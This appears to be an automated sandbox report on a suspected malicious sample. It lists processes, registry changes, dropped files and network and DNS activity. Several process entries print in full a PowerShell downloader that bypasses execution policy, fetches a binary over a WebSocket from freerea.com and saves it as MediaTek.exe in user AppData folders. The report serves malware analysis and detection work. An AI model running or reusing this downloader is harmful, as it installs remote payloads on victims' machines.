||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 644 | powershell -nop -ep bypass -c "try{[Net.ServicePointManager]::SecurityProtocol=3072;$u='wss://freerea.com';$c=New-Object Net.WebSockets.ClientWebSocket;$c.ConnectAsync([uri]$u,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$b=[Text.Encoding]::UTF8.GetBytes('{"command":"mediatek"}');$s=[ArraySegment[byte]]::new($b);$c.SendAsync($s,[Net.WebSockets.WebSocketMessageType]::Text,$true,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m=New-Object IO.MemoryStream;do{$r=New-Object byte[] 16384;$a=[ArraySegment[byte]]::new($r);$res=$c.ReceiveAsync($a,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m.Write($r,0,$res.Count)}while(-not $res.EndOfMessage);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Local\Temp\MediaTek.exe',$m.ToArray());exit 0}catch{exit 1}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 924 | powershell -nop -ep bypass -c "try{[Net.ServicePointManager]::SecurityProtocol=3072;$u='wss://freerea.com';$c=New-Object Net.WebSockets.ClientWebSocket;$c.ConnectAsync([uri]$u,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$b=[Text.Encoding]::UTF8.GetBytes('{"command":"mediatek"}');$s=[ArraySegment[byte]]::new($b);$c.SendAsync($s,[Net.WebSockets.WebSocketMessageType]::Text,$true,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m=New-Object IO.MemoryStream;do{$r=New-Object byte[] 16384;$a=[ArraySegment[byte]]::new($r);$res=$c.ReceiveAsync($a,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m.Write($r,0,$res.Count)}while(-not $res.EndOfMessage);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Roaming\MediaTek.exe',$m.ToArray());exit 0}catch{exit 1}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3472 --field-trial-handle=2220,i,7862478250848633197,8606805160966678319,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1272 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2312 --field-trial-handle=2220,i,7862478250848633197,8606805160966678319,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1568 | powershell -nop -ep bypass -c "try{[Net.ServicePointManager]::SecurityProtocol=3072;$u='wss://freerea.com';$c=New-Object Net.WebSockets.ClientWebSocket;$c.ConnectAsync([uri]$u,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$b=[Text.Encoding]::UTF8.GetBytes('{"command":"mediatek"}');$s=[ArraySegment[byte]]::new($b);$c.SendAsync($s,[Net.WebSockets.WebSocketMessageType]::Text,$true,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m=New-Object IO.MemoryStream;do{$r=New-Object byte[] 16384;$a=[ArraySegment[byte]]::new($r);$res=$c.ReceiveAsync($a,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m.Write($r,0,$res.Count)}while(-not $res.EndOfMessage);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Local\MediaTek.exe',$m.ToArray());exit 0}catch{exit 1}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2040 | powershell -nop -ep bypass -c "try{[Net.ServicePointManager]::SecurityProtocol=3072;$u='wss://freerea.com';$c=New-Object Net.WebSockets.ClientWebSocket;$c.ConnectAsync([uri]$u,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$b=[Text.Encoding]::UTF8.GetBytes('{"command":"mediatek"}');$s=[ArraySegment[byte]]::new($b);$c.SendAsync($s,[Net.WebSockets.WebSocketMessageType]::Text,$true,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m=New-Object IO.MemoryStream;do{$r=New-Object byte[] 16384;$a=[ArraySegment[byte]]::new($r);$res=$c.ReceiveAsync($a,[Threading.CancellationToken]::None).GetAwaiter().GetResult();$m.Write($r,0,$res.Count)}while(-not $res.EndOfMessage);[IO.File]::WriteAllBytes('C:\Users\admin\AppData\Local\Temp\MediaTek.exe',$m.ToArray());exit 0}catch{exit 1}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5876 --field-trial-handle=2220,i,7862478250848633197,8606805160966678319,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
99 634
Read events
99 536
Write events
94
Delete events
4
Modification events
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 89B41259F6902F00 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 55491B59F6902F00 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262980 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {1B637D07-C880-4F18-B305-1DAD75A12E26} | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A78F6A59F6902F00 | |||
| (PID) Process: | (6476) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
21
Suspicious files
568
Text files
154
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b911.TMP | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b920.TMP | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b920.TMP | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b920.TMP | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b95f.TMP | — | |
MD5:— | SHA256:— | |||
| 6476 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
54
TCP/UDP connections
90
DNS requests
76
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7632 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7632 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7204 | svchost.exe | HEAD | 200 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
7204 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
7204 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
7204 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
7204 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
7204 | svchost.exe | GET | 206 | 208.89.74.17:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/68591036-2289-4858-9f7f-9149e89c8a08?P1=1744549444&P2=404&P3=2&P4=Uq1Yu%2fyz4TsGZf8VpJrPZP535UXCnqZqbPmJY8S06ZiDGlQA7ZZAlCfcPUZqW70gfiOLb9XNVYDorAcgmQvZ%2fw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.216.77.42:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6476 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7336 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7336 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7336 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7336 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7336 | msedge.exe | 23.50.131.78:443 | bzib.nelreports.net | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
yotube.com |
| malicious |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |